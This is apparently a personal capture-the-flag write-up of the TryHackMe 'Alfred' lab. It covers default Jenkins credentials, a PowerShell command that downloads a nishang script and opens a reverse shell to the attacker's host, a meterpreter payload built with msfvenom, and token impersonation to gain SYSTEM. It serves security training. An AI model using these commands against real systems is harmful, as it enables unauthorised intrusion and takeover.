Alfred-writeup-THM
My writeup of the TryHackMe room “Alfred”
Initial Access
Exploiting Jenkins,
Jenkins is a tool used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made changes to it.
First of all I am going to scan the machine, for this I only know that the machine does not respond to ping, and I only need TCP ports,
1
2
3
4
5
6
7
8
9
10
11
12
nmap -sT -Pn 10.10.207.2
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-26 10:41 EST
Nmap scan report for 10.10.207.2
Host is up (0.058s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 5.65 seconds
This is the output.
I got a possible username and password: Bruce Wayne
And an email: alfred@wayneenterprises.com
But that’s it for now.
Port 8080 is where Jenkins is hosted.
Upon entering the page, there is a login portal, after trying “Bruce Wayne” and several other password, I am reminded that this is in the description of the room:
“common misconfiguration on a widely used automation server”
So i tried admin:admin, which worked.
Now I got control over Jenkins!
The first thing to do is searching for some type of tool that I can use to get a reverse shell:
https://github.com/samratashok/nishang
First I tried with the script console.
But it didn’t work because it can’t download the script like that, so I found a configure page under the project.
Because it has RDP open we can assume that the machine is running Windows.
I am going to use this script: “https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1”
Which I downloaded in my machine, after that I started a python server: (this will be started in the same directory as the script, that’s because jenkins will download the script thanks to the python server)
1
python3 -m http.server 8000
Then I start a listener:
1
nc -lvnp 4444
And then used this script in the script console:
1
*powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-python-server-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.18.20.116 -Port 4444*
After that I build the config we got a shell!
1
2
3
4
5
6
7
8
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.20.116] from (UNKNOWN) [10.10.207.2] 49236
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>
We can see that we are the user alfred\bruce
1
2
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
Now I need the user flag, which I found in the user Desktop:
PS C:\Users\bruce\Desktop> ls
1
2
3
4
5
6
7
PS C:\Users\bruce\Desktop> ls
Directory: C:\\Users\\bruce\\Desktop
Mode LastWriteTime Length Name
a--- 10/25/2019 11:22 PM 32 user.txt
Now, I am going to switch this scuffed revshell in an imrpoved version, we can do this using the meterpreter shell.
Upgrading the shell
Leave your previous connection OPEN.
We create our payload:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.18.20.116 LPORT=4555 -f exe -o revshellps1.exe
After creating this payload, download it to the machine using the same method in the previous step:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.18.20.116:8000/revshellps1.exe','revshellps1.exe')"
Now that we have done that, we need to use Metasploit:
1
2
3
4
5
6
7
8
9
10
11
12
**use exploit/multi/handler**
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST Your_Machine_IP
LHOST => 10.18.20.116
msf6 exploit(multi/handler) > set LPORT Your_Port(Same as the one you used for creating the payload)
LPORT => 4555
msf6 exploit(multi/handler) > run
Once we run, we nee to go in our previous connection(The one we created with nc) and start the process:
1
Start-Process "shell-name.exe”
You will find the shell under: C:\Program Files (x86)\Jenkins\workspace\project
Now that we have a stable shell, we can try to gain major privileges!
Privilege Escalation
First thing we do is:
whoami /priv
With this we can see all the Enabled privileges
(SeDebugPrivilege, SeImpersonatePrivilege) Those are the one that we find interessing.
Then we check for the available tokens:
impersonate_token
And we can see the BUILTIN\Administrators token available
So we try to impersonate the token:
1
2
3
4
5
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user **NT AUTHORITY\SYSTEM**
Even though you have a higher privileged token, you may not have the permissions of a privileged user.
To go around that we can migrate to a process with the correct privileges.
First we use ps to view the processes, then we grab the PID of services.exe, which we pick because is it normally a ssafe option.
and we migrate to that PID:
1
migrate PID-OF-PROCESS
Now we should have full SYSTEM privileges!!